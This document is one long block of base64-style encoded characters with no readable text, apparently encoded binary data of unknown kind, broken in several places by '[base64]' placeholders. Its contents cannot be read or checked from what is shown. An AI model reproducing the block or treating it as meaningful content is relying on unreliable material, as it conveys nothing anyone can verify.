GIDRqbD5KjbzSbsfkjBG1vfYlvgUmYUhW2qliZYLWZ5ILS5AIC4IIKqjeM+0uMyRheKJcwnqUBuGABgEN7ngUQ5hhaoxWPV4MaQIAasICpYU+P34ca+hgEusAIEoAEbCAqF/QKWy04WIGRu+DarmsNysM2jGCf3sMOPsE5EjGPxQMIHiNekIMCSmA5uMXaCraetEAL3ABh/xbGoShxB57hAXAAWHxPhBJMPzRGP2oZfdkDl/+DFN/y3XakEzzVsi/7sjuhQ1QM+TRBBapBBcI5Ss8gn3+RF0/btFMbtVH7BZAxmiECnrXZmpOYng/TTKkxrKj2ox3hBwzgryCitgcgMvlBa/KoGmR7AHb4uN3ZhHfbEV7WnPG5pn4gup87TmA4hgtam0F6hrcbn98szjK6MH8AETS1GP75oyP6bH/SojEaoCnws/8gC+Sbvufbvusbvz8WtMmUmvE2l0a6lwhNtYQJcE+lijGSpbNzLbYzGFaABnIAjMP4osgYRBcAOXSaMIrAFloBEPhBXefADcrBjqd1YMR6Df+WGg6sbQG4sHkDyu/0WBrsIAG6wBYIgAQ8/FfS2H+u4PPAeg3SyTQYTxEgeTeMwAhCgb1Ww7pS40LTKa4pYK7VGhiYGguAQZ6y1w1GgQAIYBSuTRLdAD3CsgrDDXzpY6TU0hMxBiaBZUHTd6UuFs5H8d/qls7rvM4fSxP6Un9B9g9A+2fPAIIjWNAF3bpxjKggYhkOk7qRmNHH2zBB05s3c9EXXXV22IZ5WzF/QAXGDGpAOOO+ANMPc4czfdSpm9ILHdQdvdFP/YWx22ZVfdIJddLHu7ThlqHxOW4RgdIpXb3Zmx8u+gWQ+Af+oBAQoNiP3diTHdmXPdklwdgH4NT/xzukdcmJAxwinxM6tSKlBVeZglBWXbrSsJN6I7ymxzhhPBQ8wDUzCsN8mAAHcNzDS0HERbfETXypFeHx1AvKoTw5PHnf970EvsFgVqMU7AAHNMMnRU0zEpYAcgA/PwMOtaVbXIM27AALdI1bVneijmMXAt70zKEE5locCmiUS8HK3cs8bmPGfwEXLuEXri2Mc8BhtpewFZY9wBdjzlxjIgZG2aN70fex35z4XCoAZuQLTF3XMd3UlZ7pl97pHZ28eTuifxSIhgLQx/sHsp63s57ru97Uux7TGxP5+EHpnZ66jRntHQHtfwDan57rK9MyCwvasT7rFVr7dF3rTV0a//mPSPLo6Lce03f4610WIrR+66n7r0Dd7MP5s1VABbj+8AudSlx9hifd6fcR6wEf6TXf8KM+7z/fZ2NCOCFCCZLemPMe8C39lyu/6Xn7IxpypJ/[base64]/uM2y1K1UqnuNitLKIrHixP2CXlGhligiRJKCLkO0lu+VoP0WJ2YAdmjhrGfmFq3LL7NV1F8K//hjJnZsuYVRa/qA+0NjtKatOgqKtjDRo8SLzj2uGqvWB0ElJc0CiWlyRMU6mbiOPbv27dnjYBYOHIkMTuTLk9/CaYt6C+zZg3kPP4KrCPTp87qPv5F+do0u+P9/wSEXrBDgISscIqAbblBBhUUOkgEhhAtMSGH/[base64]/FEIApIgUOqpp6ZqKqqtrtraXlnxo0lXXQUAHCIv7GoWIqQJ94Vswg4b615E2LWbXpGp8MeqCDx76rPSogrZXi4cxk8Rni1WRFDFqoVI/yf8XDGZa7Nq+xkLDKgb6mjB7VVZaq4dK5RrqAHn2g/0bsAAbv0km+8PwCkbcMEG/zCrJqAAxzA/[base64]/9NOHX6aQA/eWuVC0XF23DuugNXrO0Ia8UVVyzkhYjvVlWmrO227577Dy44YjxqG2wQFBEufGc87szzDu71Age1rWJgSaKW7cWfwo8SxTu/l23hs9DuD9/9cBj5xv9wRlC1Q38a7UVF37D1FeU7tsmNbvKyP+MNLC4MTEr5aseXBkpQBQmrwTR097AEHmyD+Zrf9/ghno59DGQhaw8YTHaylK0sArxgoct4wR+YAegQqUBQghY0pwftbAGroJAGfKYBYmhgAcQo4ickkIQraGIlKYEJP3BADaUxjRpbiqKQblSjqYGNRllThY+2liMfeS1NNpDUAy4RhJAciR+2kMb/PZjwJApNCQQtohIWsAQCg3jpE9z4hBtyYA40OWBNCwCGIoChpcJZBAQL0EACINAMG9CCH3PYgR2oQABbYAAQSSjFEkxwic615FEjGeVKSqk606VuJnPo3DQwsCmdvM5TngpAqLxnO3pZhzu8NIESaGc+5yXMVgGgXvqu54JkFmUOwVGe/CRmsYntan3r2xdYiOA8XBYlf9tjWKyUqTxm8qMz4dtNEPLAPuVNBgfeoaYyfxAEznhmXaABZjpdkBVsInOb+tNmLoGJGWXSSwkhqIBZ9vlPfvArNwBzpjOBE4QvwGZYf2iNMwXIrGFpNDaomUYN6vAAsABHnw5lyx9O/4rSlKp0pSmtlkOXF5TxeMw86Clhe0yGQvi4YqcraxkvGvHTl/[base64]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[base64]/D/Vd67dS+pAA1QvlfQCwpwRVxHeKLsAB3QkdJ7QbQwCmNwlE0ZJSAgCtZQDIUQB8BQEf9rlUmplYw3kYWGwG+YaEDmBiZgN6HgslewWqYnsyNhEq61g6LGOkGAAZ1QAWQAAfNswjWRwkHrE1MMtfTyp/38p7LWnBBIw8sFHHBMtDuMua7rgFCgtCzcMH2qjdd4LkT8mcmSexfNp+AWbtVzjRGN0dZ4qYjBmmFBxR+8tZp4BlegB1vsxi3d0ufVD/6SF53LqsBBtWZ7xX5KXS49a3Icj3VQB8ZUqHb7Al4sukdtuEit1EltuEMwyLVWyCr3gS13uykkkASZH7ygguwQ/wELaTPDS7yp0J8R6XPkKs8z2MmMFUSjzEdtoDRuzUcOYAxbNQ3GoA1ldKVXSpev/Mq39VkPECil4HboayMOcAkpQRKrwMsFqzRKswDnwAUpakbTiwtr0AFOQoaGtgYh8AVWQASFIApJsAZGqkgEsUjaTJWTZWilnWh/1AWjsDkt0RGm8xI2IBPorM4cTKUvYSehAAyr4AOrAAF+AKa0REv6jGsENlEbJSxfsAyy+tSjiBf8gAFuewracwZ2613ixQ+s0MVF/dRAfNLjrRXYtosU7YuUNN5be17DOLfrDd+SwE3fJ8VlO9C6cwROfbeAisc87bbn5S/J4rkMowT6bf+2KiCsm2gG38mn1bjT/51hqAvUvsrT5mjhb2zQF+7ShWzI5VFCLRet7xEB+qC7MxcgjbAFXV0P3kzJ+ckgxovJTgUBjUTjNP4JGtAGoNxHjd1HxNAKSKAJZnYFbqANDeCRW3VbdIlpPLjkrtzXrzUNNgAIC1CEPVkCNrBEkvINafKSPE50XGAHzNREF/QAowADXxIlo50EooC/RIAAogAM0hBoiRdohmbnBpwliGcROWAHrm0CODB6tI0DicJVcJnXdbkoz2AncdAFvXAIPlDC9XwTKRx7YtqayBW4p6q5sPl7wGNMncDp3Pl/xSnEQbGL021s9hi40LY9/XDeRQz/miQ2jInRxK076/[base64]/xSsgPXaWG3WtvVdD/V2cWG6swGvjt7Y1g+1vjv07d5sT2Jur27N5c/ABxZXcArcuae5hxpXEASSsODcuPcXTfgNXo0AfuxW7M+piAPw1c9JAe3d9ApnQO3fmQc+re0PpgT+zKedP/ieX/ihv/jVqDHzIAMd3o8iU9UphO4rxO4REAsr8QtUELwtDtbEq5/3HuNENkS938mg3LxKIw6N3Qb3gAYDzw8EIA9uMDZEk+RKzuTQv/AO//BIriHTgAu9oA1NYEb8QOQv+csd3zZrMAZdwByIzQ+4EFg1amiHEwJEQASi0AmFQAQ5kJSHE4eCViGorc0AQYYMCBClcuRIQP/iyoNpDxzSekiL1rQrRa5Ma+jwAQ6NHB3aMCargYkuKw5BQMnIDw+WPHq87BEg5kuZNfvx4xfkTJBXPM/MwalJ6FCiRHHq5JlU6U6cGwJswLmzZ1Kg/KDyuyI1iM4zQYV8xZlVac+pr37i7Cek3wa2bdn2YyEkbly5X+fWjbvWbVu4LPz+BRy4nya2hA1vOKypb2DGLDThlBRZsuSgN3NOnnwF52acc85gBh06ctV+H0xbniNaEk4lqrsGnSa0CGfatfl5llQVVB3edUBFVR1c+HDK/KbJkDFPBhJOzbc832IhugULYKqDwe5Ku74IEXh9v9Ao1gNNz2hQaRJmCQ3/9u2pnE+VigOHJPPrC8QPYcEC/[base64]/naixUUUclVbBK0WLgVH4oVVXVIkyDldVW/9TEHXcyASWT/0zceaCf2B5ztY4ahN1tVmOPxckW5ZCbpznnoKOOuuzAcCWCaruzNgIwwnCFFqFseG8J9dpj773zqKAiFSrmY3c+gSB4V0r/FhhwwAILRFAcFRU0ZhqINLmkFWJwKAKjiDDk0MI1M3woYRtAhHiaVR26kRsHSmBxXxc/2W8NLHIAgolfZqMoB3J4jLGgJJLIIYRQiomDCCISWBIE/KqMEoYqbR4oCRAUSUiThuYAE4cSjX7gzAkbVvOBOWxAQhY4L2hmhRV8CMZOPGGqac+uA6BD1s0cLbTsQemYlY5BLbOtCBYCYEHszSS1S+626dYU0049tetTufzCq1TBBw8V2P9DNWGAhasOLaKftYRCtrbGGYD1A7Yj30yTXW3FNVddP9f1g15jk/XVTIRFHUfMV6/tAWaTW46TLWR/TlrsrJM22mgB+aUJLUAEZb0mxA2DXBrcKDfd+tatj4ObBYpyXgEDFLBAAxFUUd8WuWnFjYYmwoWLVmzhh6EOGWZzQ/TXVJjhDxsymKKM+IEQ44wP3P7AARdYo6AcsLDEKKpyCS4wKXoDKUgpFKjAHLghATvIAZawNBDoCUSCEgQaKy6StC8x7Aq0sAEtilCwi6QpRCF6GhLQ4KZGNKJqh8AaBBiBiju1ZE804VMOBaUps/WQUJeig1yCyAI6EDFRgzpiEZX/[base64]//PMJAVGTQNcTBze0p68DOaAXGtGELbbRCgIYp2EYYtMDTrkwhoGSQyCaUEZwBAhtZExjG+PYAvznBjuswQ5BwAoAbcYz/ywloRSKOEhCQ2EHLCypZhckCAIxmIBnbPAKF+XQQow2whIazCHydMjTGqDCODXiAlY7RNZk6IcasgSHM/Ean2rSw5j40KY2PaKifqhTnX5FUXn7qRaFOlRNdeqLd0Eq4MI4RqY2VY5PVeMcoypHuKgRqnKUKh8/oNXKdXWrXgWrrWClSLIqkpG7guQkdfXIR+KqDpkYliZ5M6zeCMsLXnhEJPQaiRPw9QR/PQEzmBFYwaYjHcwwbDpEsFjGikAGjkVOZCULOyQggZUymF1zCLDZVdISl7n8BSC0IFod0EAEv5yGDZCZTPWEwQ3JTKYblhkfZ94HP6uo0n+mOb0BJf8om/vangOS8JDUEmNB5fMXOhuW3BMqTH3OhadHKdKLFNlze9fTH8f6lwM78FMRdngGP3BgCWr4LKIEMSgDE2qHgyiioRA9L3obGgIlzKFgSbNIhnDQpRCOkCIXkSdIGWIDNKjwCfpoYdVMotIZttQlN8whDr8m05re1MI+PGITd9hTDmvYiUQFsVDp0re69A2pn/oLGJ26YlElLjBWhfFU45hVOX6ABVuF41drTDkeg9XHPy5rkBe5K0eyNa2ny1UNTidXTdI1rnaNRF736lfAAlawV05sY7XsWMhONrKVtSwSYjCPFDzgBPPgLC09m8sthNYCu9TCEgAhzxjQoAn/EYBtMuuxnnPFR3n0cSYZfJAflOm2etfMFze+ob0DUWAV6XyANFoxivKdk2km8mT62Lm+j87PBqqggHX3Va/earcgduhuF+zQBSUU4RkwoIZ70bvABbY3oe2VNXxBMF8TVNQic6iIRp3mLxysKp6fdBqYbPEEJDTgCTNIsIJjyIgZAmBrXItpn2pKYUJV+MI3zemGO9zhD2cqqCFG94hHXOITtzupLIY3Y6yK1TledcZQnTGMt4rVHX/V31w1DcB/bBqxuuMDBheyrc7a1rUe+XTCanKTM0lX3tx1ylSu8l+vXNhAKDYQW+aylyOrHJJ3dguBAAUBOutZW/5iC6J9/7MOmpCebGwAFNMABTHznMxywSdd61qXfejzPHn9x+jWrFeiF529FqnIBv5iiBtaUYqCfS+d7aMQ067OaUjLkx8BEzX2srsfGGWpgasORRcqkIA54CAUMAAGQnMg9yQlFKHsxftB3ntBLNjBBAq5aOCxEtLvFZuEFwHTCb2UIVwwuwFxgnYzFAzDrDXY2ja8Ydew/bWZCsrb3wZ9hpG4YQ97uKfoRv0W2b36dgduqfGG/VMBA2O/uJj2t6c3Vr/aYz72eOC/N/[base64]/CCDCxgZFqAGebAWgzqcmrPMu7NpjKNh2aKZkCvdArG9EzvXJLvSkcqnVrvaV6IhWLPXjDPX7Lt9zLKtzjPX/7PeA7OIJDOCErvuM7Ms9ZMrhivoiTqzqwOCnDuOjbOMMKhI/bMu3rssnyvkAMs1pCApVbJcuypRhoMwtYgghwAloAhZobimkggDD/eI/WMp5l+jkOSIXmaZfn4Y/92z9rsp4DySaxw55WQIIigIhpAIR7KAcbuK+rax9kc8AQUZiMaAiLsSf8yR/94QaO6ZlSyMAN5EATOIIEMAJgwwEM2AETMAEOVDVFoMZqVAQ4QLUQ6IJQSAAT2AEMCAJgi8EZ/LX/2ohpsAiKuC+N+JIOegBbWI6RerYgdCHJW7DKoyFUuDyXgjCY0hMdYsIlbMImzKkoPL1xKz0qFDG9MbES86KG3MKIfLHaiyoxFEOo2r2M9L0yDCvhE77hYyQ2lKSGOx04hLg4jDg6fD47vEPAmj7qM6zre6zt475B9L4YsCyVQ0TykzkdQIJs/xAKE7GBZ3gAUHAIXGgCdcnEPqu/JJAPT8SPQSO0ebGmasKuRHOR43IQNGgFLsAF40gu9WFHj8LFTWsn4pofW5CAbVC0+2lLFwnGNlgAaWCgbTxGaNwBJVCI2SDHixITG2CFZyABDCCBwnwGVhCTcIxBGbSIxkS8dURHElrHxFsaWsAFNPhBJDgwehxClAqGIqShfXwwbCNNbRNIb/u8gTQb0eMpg5RChYRNdcuUK8zCFJNILsQ3L7S33by9qNo3jeTI4ExDkFykRmrDtXoruIJDOTzJlKyB55uy6LOyKysDPUwHPtQyPxQ5QQxEnKylzkLEX0g/HYiBQJBEhtiAfv8ABSSwhaKkmAeIhSZYAQ4gl/eoP9pqF6i8mULbLXsJxgT5RfxphX5xkAa4By64BHOCtI+KrgX9pAaEGBwZBQUIuwDNJ5TxHzvgRrz8xv0KPHKUGxAV0RElx//KiGALvABrxzkAoctEA1zQzCAUQnu8RxnKRwDwhCPMPAlTwgpjwtRUzdUUN9LjMIQ8N9gEMdk0qodUqia9zdhzMdnrTXoTQ+Acw+D0sYIbzrIKSeOUJIbDleUTUzlkPuiMTulkhpdkhurDTi2bSZr0Pk6gJUQUM5xcpV/QAgsggFggSsJgiH6gGBDEgaCMRPJ4AFywAPkwF01sJkC7P/wTxekpRQP/[base64]/UsgAO8AH73ERP/EQygCZ54RHeQrRLhctW6AVdpIUFuIdRqLql/[base64]/wc5SvY1rW4M8XDl5y+jhOBNm2s7KNJ5uhOiq2lSHgAtngA0emV4L2CDaADDCitMCieJdABAgDKX/oXTQAJH0jZdImPTmSX5nHZ5+kPQ+u/mQVGuFSFBZiIEkmCe/8Yrqpj0J81EQETWkxjiCLIAQewLgDcGJTpEabtArzEAcVkzBFaFWHlqHHEWhQdVi/[base64]/JbqY7U/raYNgvB5YZQJuOAduKIdtsAVd7AUuIAYFhB/[base64]/mIEnliOc8AcAsOh8/QBWKY3TOJWhCOmP7NIwhqSGe6vmPGM0ft29SljCYuOOg+PFcoI49rKInViK3YIY/[base64]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[base64]/4YqLsFW+zDzKsIg4SWE0YliskWVyTjvJaLhi2Y0UZp+JAgwxTMgAx3GG4j9RjgRpBhyKkjB5FwwgxzjoHW080HvyMBkJyuPyliWnpdh1GYv+0V6bJYznenHhv/JoQ6JBgEtJGhBoNhRE9pABgP17YhvVOICgFDTJ6ooikygIoyKYIxW3GMUOAoSGMUYRqPygwBnROPd8tYhDKnoEzZdQ98WUIouaIGOguxjmSTXJjDxcXBu6moRNOHHB9BCRoe0HJ/y9ARZaI5zgyrI5xDVkEVp0nSbpEgnV9eRUFrKJKWUHWWOFZQGkCuxg7EBYaYFFADMhX03scFN8jUXneCSU/9aKee1/DGTzIDzKQ3YyqxuUot02uIQy+zGDJQFE9F05ZrQLExRsIWaeHWTfshSLLmQMhnX/[base64]/ZKLwqklMTAB1fZWUJwEbu9eVhJSDHUmoGjCBdPYltP5Q3zVTJasZAKAWa0kNV4riXOUpj7czQAoalMUtCAiGKwDo7VGIcghqPqAWAHiCa4fSgGZMgLlh0YxtJ3CYJ/BqzbDxR5vLqQkGjFOVmEkXAz5QagaA5VjbU4toviIrTOsKDam0XvJ2NQPRxJIfH9iNbf7pwIhJsDgFNagFy7ux6nAwOw+FqETDkzIkqCw9nLAvtW0GQ5flTL8781l/gBYGANMgwAFeBRkukbQFJagBUTIQgx1MUwiXKEVQvEcDktYgXHCBHDsdatr6PWIilbgVu0Dxk6hkoTYmgQA7MIEW/0xggkvsgAClWAAItBCEM3GVrHE6E5HexKUHvKlLbNI49nBkAwbRwhYy4EueZNFyJDwhc1AelEE+R2WGWPnKE9hr6rZMKS67DnZiHvNJNKuVO1HTuUMxupv50dhWvaUbE/BEUmYFWjU7xpVqcbSoEwOWdqoPz3h2re74cQidlC8uQ+EmP9KillTWj34OWfUGzAK/y7SvHwxgQamz0mqvd0pei+HlmWsCzkMQyx3Y7U0/f81d3wT7YsSu4HiNvbHzUqeDDl1veyM6QmifhxMXdRl7NppR9tRnv/z1WdBICmBxP+0XPEK3JnBBjAUYkcEXWgMZ1rCGKd0+wiiycIsAwf+je3OBCfdIJ4j/PeISO2Abdsua1k6UN76BYA1uiPjEfU/VBGBgB6X4heLKj3E/2tFLDeoS5Ia848Rl5QoPeBZabXCuRTbZrbKYeTM8Z/[base64]/SO3HEgCIf33b0IhbKogbFXAABIyCgyxNgthClMQUg/2ehfxe1UgYiqDIOTjAIBYSEzABF3SB/DXf2zhfg/ADBnDBGBBfipEDOYwBOSzAGpRCjeUAFcDYJSRAKZQCCLQRE/geCFzCA+CYji1OL45c5NhR+2Vc+fEIXzyADSBjrixZnYiPPjyZI/UfXU0ZAI4Oo2jSBExAJVSClvmcJ4GEl7VOYBGdKZ1gc8mgYijGqfiEdIGFoP2O2fmD9OCSWrDdnRxLaz2BYi2LEGxdDW5GZAgBUwAFroidPQKQC1LGMbpGOt2WY+xE9njWBG6G+UQGC3yASxzLtsjdoMWGvpRa/zviRNw9RTq92WaU1Qc4xfTYk8HcxuP5mkuC4bAlh0FdEAaZF7JpXnZwngg028mAHsuUnn1pwRZYwBbQobV9lH7UUH/9lw5RQbhRgR8GWBJowBIkSCHWHock4u7tnvfpTYRxzYpwgRuMURWtQTlwTVpt4r95nIN84hiYw4ThDd6MgSW4wS9cAgbYAAlgACs8gw1gwDNgAMQlgMP9Qhd0AQGQwBzIHy3wIln54la1SVdtXJqglS3gAoPYAi2sFZ6ID5/AVT5yTv8RCkIkBDVikjUOICZoIzd2Y5eFY2yOo+zYyjZJJAUGAPKo3TfhnWh0g53NyrowhlTMQJo1xkv0xP/R7cqxnN2u+FZA6qZRAECn9UU6tSDt8MOx2ILSzZlRgIUtiMbZ+eBGzg9czMvefcZt1gS2RMYHJOQyQUW7OISwQN1NyEY6Tsa/[base64]/AKqmRGSjNm6jAb4mKIFjYIXZbJIZYGwkrm0kWbAAqrzGXKABYZBFZBUPLlmg8eTKPcKEY71ErPAE/MSgCp4FO1LGEqrg3bWdC2aFJ/TPZGmFW+ggYCgLa8hLX2gkABgGubTLsvDdAGnacJUVcM0Lds4F1BnFA4wKCMpLZ/zLse7nwvxnbTDe43HhdkFe5IlhBZGX5WkQTmLH5o0MT/IkfJ1Q6NUXUb5MUVpAuRZlfcxQDS3lHebhHvIhVIboVAaYhNCCgSUILiDi1Lxo73nf78XokaIIE2yDNKjljYzCjo7l8RFVkfRbW2bFDnQAEPhrjFqCHZDAmVyCCSTADuxA/15GaeDgwIKkaZVqSVhp4mOa347x0R156fW8yTGaaf2ZKeWID52Iz1vtiWgKRP9J2ZxiEiao5s7haWvq6QH6lQKKYwMCKmUMJy+5C1n0xAChgjz9ZqJNwAN0C/[base64]/uqhXxuiM1lSEkQMQ8FSDAMIbAAEM7JvgjJjD8oMJdAAt9iv5aoGZKEEC2EFhOhwGBEHJzoEu4kCa2kDIPgBjhlX8oqyXRk5b7m9WFEH8VtHJwUjKJeN5